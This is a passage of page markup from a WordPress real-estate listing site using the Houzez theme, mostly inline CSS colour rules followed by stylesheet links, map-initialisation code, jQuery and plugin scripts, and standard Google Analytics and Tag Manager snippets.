      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-tabs-module.property-nav-tabs-v5 .nav-link.active,
      .price-table-button
          .control--radio
          input:checked
          + .control__indicator
          + .control__label
          + .control__background,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #77c720; 
      }

      .stats-box .icon-box {
        border: 1px solid #77c720;
      }

      .slick-arrow:hover {
        background-color: rgba(119,199,32,0.74); 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(119,199,32,0.74) !important; 
      }

      .property-navigation-wrap a.active {
        color: #77c720;
        -webkit-box-shadow: inset 0 -3px #77c720;
        box-shadow: inset 0 -3px #77c720; 
      }

      .property-nav-tabs-v1 .nav-item .nav-link.active,
      .property-nav-tabs-v1 .nav-item .nav-link.show,
      .property-nav-tabs-v2 .nav-item .nav-link.active,
      .property-nav-tabs-v2 .nav-item .nav-link.show {
          -webkit-box-shadow: 0 3px 0 inset #77c720;
          box-shadow: 0 3px 0 inset #77c720;
          border-bottom: 2px solid #f7f7f7;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::before,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::before {
          border-top-color: #77c720;
      }
      
      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::after,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::after {
          border-bottom-color: #f7f7f7;
          border-top-color: #f7f7f7;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active {
          border-bottom: 1px solid #77c720;
      }

      @media (max-width: 767.98px) {
          .product-tabs-wrap-v1 .nav-link.active {
              background-color: #77c720 !important;
              border-color: #77c720;
          }
      }

      .property-lightbox-nav .nav-item.nav-item-active {
          -webkit-box-shadow: inset 0 -3px #77c720;
          box-shadow: inset 0 -3px #77c720;
      }

      .property-lightbox-nav .nav-item.nav-item-active a {
          color: #77c720;
      }

      .deals-table-wrap {
          scrollbar-color: #77c720 #f1f1f1;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb {
          background: #77c720;
      }

      .deals-table-wrap::-webkit-scrollbar-thumb:hover {
          background: #77c720;
      }

      .deals-table-wrap::-webkit-scrollbar-track {
          background: #77c720;
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-secondary:focus,
      .btn-secondary:focus:active {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #77c720;
        border-color: #77c720; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #77c720; 
      }

      .btn-secondary-outlined {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #77c720;
        background-color: transparent;
        border-color: #77c720; 
      }
      .btn-call:hover {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #77c720;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #77c720 transparent #77c720 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link,
      .header-v1 .btn-phone-number a {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
      .header-v1 .btn-phone-number a:hover,
      .header-v1 .btn-phone-number a:active {
        color: #00aeff;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #ffffff; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link,
      .header-v4 .btn-phone-number a {
        color: #000000; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #77c720;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v4 .btn-phone-number a:hover,
      .header-v4 .btn-phone-number a:active {
        color: #77c720;
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-transparent-wrap .header-v4 {
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }
    
      .header-transparent-wrap .header-v4 .nav-link, 
      .header-transparent-wrap .header-v4 .login-register-nav a, 
      .header-transparent-wrap .btn-phone-number a {
        color: #ffffff;
      }

      .header-transparent-wrap .header-v4 .nav-link:hover, 
      .header-transparent-wrap .header-v4 .nav-link:active {
        color: #77c720; 
      }

      .header-transparent-wrap .header-v4 .login-register-nav a:hover, 
      .header-transparent-wrap .header-v4 .login-register-nav a:active,
      .header-transparent-wrap .btn-phone-number a:hover,
      .header-transparent-wrap .btn-phone-number a:active {
        color: #77c720;
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #77c720; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(243,247,249,0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #77c720;
        border: 1px solid #77c720;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #77c720;
        background-color: rgba(119,199,32,1); 
      }
    
      .header-transparent-wrap .header-v4 a.btn-create-listing,
      .header-transparent-wrap .login-register .favorite-link .btn-bubble {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 a.btn-create-listing:hover,
      .header-transparent-wrap .header-v4 a.btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .location-search .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module,
      .advanced-search-half-map,
      .half-map-wrap #advanced-search-filters {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #77c720;
        border-color: #77c720;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #007baf;
        border-color: #007baf;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
      .reset-search-btn {
        background-color: #ffffff;
        color: #8b9898;
        border-color: #dce0e0; 
      }
      .reset-search-btn:hover {
        background-color: #f7f8f8;
        color: #717f7f;
        border-color: #00aeff; 
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #77c720;
      color: #ffffff; 
    }
    
    .dashboard-sidebar {
      background-color: #00365e; 
    }

    .nav-box ul li a {
      color: #ffffff; 
    }
    
    .nav-box h5 {
      color: #9ca3af;
    }

    .nav-box ul li a:hover, .nav-box ul li a.active {
      background-color: #003a64;
      color: #4cc6f4; 
    }
    .nav-box ul li a.active {
      border-color: #00aeff;
    }
    .sidebar-logo {
      background-color: #002b4b;
    }
    .sidebar-logo .logo {
      border-color: #374151;
    }
    
      .detail-wrap {
        background-color: rgba(119,199,32,0.1);
        border-color: #77c720; 
      }
      #houzez-overview-listing-map {
        height: 180px;
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #000000; 
      }

      .nav-mobile:not(.houzez-nav-menu-main-mobile-wrap) .main-nav .nav-item a {
        border-bottom: 1px solid #ffffff;
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #ffffff;
        background-color: #ffffff;
      }
      #nav-mobile .nav-mobile-trigger {
        color: #000000;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #77c720;
        background-color: #77c720; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #77c720;
        background-color: rgba(0, 174, 255, 0.65); 
      }
      .offcanvas-header {
        background-color: #ffffff;
        color: #333333;
      }
      .offcanvas-header .btn-close {
        color: #333333;
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #ffffff;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #000000;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(119,199,32,1);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    /* GHG Emissions Colors for French/EU mode */
    .class-ghg-indicator:nth-child(1) {
        background-color: #5d9cd3;
    }
    .class-ghg-indicator:nth-child(2) {
        background-color: #70b0d9;
    }
    .class-ghg-indicator:nth-child(3) {
        background-color: #8cc4e3;
    }
    .class-ghg-indicator:nth-child(4) {
        background-color: #98cdeb;
    }
    .class-ghg-indicator:nth-child(5) {
        background-color: #5966ab;
    }
    .class-ghg-indicator:nth-child(6) {
        background-color: #3e4795;
    }
    .class-ghg-indicator:nth-child(7) {
        background-color: #2d2e7f;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #000000; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-amenities,
    .footer-top-wrap
        .property-item-widget
        .right-property-item-widget-wrap
        .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap
        .widget
        ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(
            .dropdown-menu
        ):not(.nav-tabs)
        li
        span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(119,199,32,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://bahriatownlistings.com/wp-content/uploads/2018/09/cluster.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    @media (max-width:768px) {.container {
    overflow: hidden;
}
.property-overview-wrap ul li {
    display: inline;
}
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://bahriatownlistings.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leaflet/leaflet.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerCluster-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leafletCluster/MarkerCluster.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletMarkerClusterDefault-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leafletCluster/MarkerCluster.Default.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='leafletGestureHandling-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leaflet/leaflet-gesture-handling.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1768520518" /></noscript><link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="houzez-maps-callback-js-after">
/* <![CDATA[ */
window.houzezMapCallback = function() { 
            if (window.jQuery) {
                jQuery(document).ready(function($) {
                    if (window.houzez && window.houzez.Maps) {
                        // Initialize Maps module
                        if ($("#houzez-properties-map").length > 0 || $("input[name=\"search_location\"]").length > 0) {
                            window.houzez.Maps.init();
                        }
                        // Initialize SinglePropertyMap
                        if ( ($("#houzez-single-listing-map").length > 0 || $("#houzez-single-listing-map-address").length > 0 || $("#houzez-single-listing-map-elementor").length > 0) && window.houzez.SinglePropertyMap) {
                            window.houzez.SinglePropertyMap.loadMapFromDOM();
                        }
                        // Initialize SingleAgentMap
                        if ($("#houzez-agent-sidebar-map").length > 0 && window.houzez.SingleAgentMap) {
                            window.houzez.SingleAgentMap.init();
                        }
                        // Initialize SinglePropertyOverviewMap
                        if ($("#houzez-overview-listing-map").length > 0 && window.houzez.SinglePropertyOverviewMap) {
                            window.houzez.SinglePropertyOverviewMap.init();
                        }
                    }
                });
            }
        };
//# sourceURL=houzez-maps-callback-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.9" id="shortcode-for-current-date-script-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/houzez-studio/public/js/houzez-studio-public.js?ver=1.3.2" id="houzez-studio-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/leaflet/leaflet.js?ver=1.9.3" id="leaflet-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7MZXHBJR2Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bahriatownlistings.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7MZXHBJR2Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bahriatownlistings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bahriatownlistings.com/wp-json/wp/v2/properties/6036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bahriatownlistings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bahriatownlistings.com/?p=6036' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8JFXX8');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9iYWhyaWF0b3dubGlzdGluZ3MuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvcGVydHklMkYyLWJlZHJvb20tYXBhcnRtZW50LWZvci1yZW50LWluLWJhaHJpYS10b3duLWthcmFjaGktcHJlY2luY3QtMTktMjQxMiUyRiZhbXA7X3dwbm9uY2U9ZDYwOTdkN2YyNCJ9" /><!-- Favicon --><link rel="shortcut icon" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-57x57-1.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-114x114-1.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://bahriatownlistings.com/wp-content/uploads/2016/06/icon-72x72-1.png"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
